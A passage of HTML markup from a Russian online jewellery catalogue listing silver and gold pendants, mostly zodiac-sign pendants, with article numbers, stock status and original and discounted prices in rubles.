								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="343039" data-param-item_href="%2Fcatalog%2Fpodveski%2Fkresty%2F343039%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/kresty/343039/" class="dark_link"><span>Подвеска крест из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000037157																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >1 283 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_343039_price">
													от <span class="values_wrapper">1 090.55 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/kresty/343039/" data-item="343039">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341734" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341734">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341734/" class="thumb shine" id="bx_3966226736_341734_pict">
																												<img src="/upload/iblock/759/7597855044dd8bae4b39ac6355544f63.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341734" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341734%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341734/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036968																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >2 429 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341734_price">
													от <span class="values_wrapper">2 064.65 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341734/" data-item="341734">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341717" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341717">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341717/" class="thumb shine" id="bx_3966226736_341717_pict">
																												<img src="/upload/iblock/b53/b5382ab91825e499bc10785d452290aa.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341717" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341717%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341717/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036951																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >2 194 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341717_price">
													от <span class="values_wrapper">1 864.90 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341717/" data-item="341717">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_342296" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_342296">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/oberegi/342296/" class="thumb shine" id="bx_3966226736_342296_pict">
																												<img src="/upload/iblock/eaa/eaa48cd53705a60d57f77252c29e7242.jpg" alt="Сапфир каталог товаров Подвеска с фианитом" title="Сапфир каталог товаров Подвеска с фианитом" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="342296" data-param-item_href="%2Fcatalog%2Fpodveski%2Foberegi%2F342296%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/oberegi/342296/" class="dark_link"><span>Подвеска с фианитом</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036986																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >22 950 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_342296_price">
													от <span class="values_wrapper">19 507.50 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/oberegi/342296/" data-item="342296">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_342297" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_342297">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/podveski_raznye/342297/" class="thumb shine" id="bx_3966226736_342297_pict">
																												<img src="/upload/iblock/c3e/c3ee444790d7183bda2de43c8417844f.jpg" alt="Сапфир каталог товаров Подвеска из золота" title="Сапфир каталог товаров Подвеска из золота" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="342297" data-param-item_href="%2Fcatalog%2Fpodveski%2Fpodveski_raznye%2F342297%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/podveski_raznye/342297/" class="dark_link"><span>Подвеска из золота</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036987																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >41 820 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_342297_price">
													от <span class="values_wrapper">35 547 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/podveski_raznye/342297/" data-item="342297">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341725" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341725">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341725/" class="thumb shine" id="bx_3966226736_341725_pict">
																												<img src="/upload/iblock/741/741b614738ec070cee06aafea5861137.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341725" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341725%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341725/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036959																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >1 131 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341725_price">
													от <span class="values_wrapper">961.35 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341725/" data-item="341725">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341719" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341719">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341719/" class="thumb shine" id="bx_3966226736_341719_pict">
																												<img src="/upload/iblock/0cb/0cbf9467f8800bb94501c4c0527c9180.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341719" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341719%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341719/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036953																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >1 074 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341719_price">
													от <span class="values_wrapper">912.90 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341719/" data-item="341719">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341715" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341715">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341715/" class="thumb shine" id="bx_3966226736_341715_pict">
																												<img src="/upload/iblock/caa/caa65832a5376c2a16f851d205473682.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341715" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341715%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341715/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036949																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >2 100 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341715_price">
													от <span class="values_wrapper">1 785 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341715/" data-item="341715">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341718" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341718">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341718/" class="thumb shine" id="bx_3966226736_341718_pict">
																												<img src="/upload/iblock/7a7/7a7fa448b839465bffae9f75712e74e8.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341718" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341718%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341718/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036952																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >1 178 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341718_price">
													от <span class="values_wrapper">1 001.30 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341718/" data-item="341718">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341722" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341722">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341722/" class="thumb shine" id="bx_3966226736_341722_pict">
																												<img src="/upload/iblock/9b3/9b35ea69d655dc53e27f3a1cd0e15660.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341722" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341722%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341722/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036956																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >1 150 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341722_price">
													от <span class="values_wrapper">977.50 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341722/" data-item="341722">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341733" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341733">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341733/" class="thumb shine" id="bx_3966226736_341733_pict">
																												<img src="/upload/iblock/120/1203e6675e39871576babfcccaa88868.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341733" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341733%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341733/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036967																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >1 169 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341733_price">
													от <span class="values_wrapper">993.65 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341733/" data-item="341733">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341728" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341728">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341728/" class="thumb shine" id="bx_3966226736_341728_pict">
																												<img src="/upload/iblock/660/6607aef3351d868ce5b6c38fe5dc39e3.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341728" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341728%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341728/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036962																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >3 089 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341728_price">
													от <span class="values_wrapper">2 625.65 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341728/" data-item="341728">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341730" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341730">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341730/" class="thumb shine" id="bx_3966226736_341730_pict">
																												<img src="/upload/iblock/c09/c09e717a0bf02e81d3bfe81e479a8414.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341730" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341730%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341730/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036964																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >2 806 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341730_price">
													от <span class="values_wrapper">2 385.10 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341730/" data-item="341730">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341737" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341737">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341737/" class="thumb shine" id="bx_3966226736_341737_pict">
																												<img src="/upload/iblock/259/2596913ce8b95d317f544b30f7c29509.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341737" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341737%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341737/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036971																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >1 395 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341737_price">
													от <span class="values_wrapper">1 185.75 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341737/" data-item="341737">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341731" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341731">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341731/" class="thumb shine" id="bx_3966226736_341731_pict">
																												<img src="/upload/iblock/c7b/c7bf0e6123c93a1cb842bff4d10e7332.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341731" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341731%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341731/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036965																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >3 070 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341731_price">
													от <span class="values_wrapper">2 609.50 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/podveski/znaki_zodiaka/341731/" data-item="341731">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_341732" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_341732">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/znaki_zodiaka/341732/" class="thumb shine" id="bx_3966226736_341732_pict">
																												<img src="/upload/iblock/7b7/7b7e21901365ac308fc5f68db67c6cbf.jpg" alt="Сапфир каталог товаров Подвеска знак зодиака из серебра" title="Сапфир каталог товаров Подвеска знак зодиака из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="341732" data-param-item_href="%2Fcatalog%2Fpodveski%2Fznaki_zodiaka%2F341732%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/podveski/znaki_zodiaka/341732/" class="dark_link"><span>Подвеска знак зодиака из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036966																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >2 489 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_341732_price">
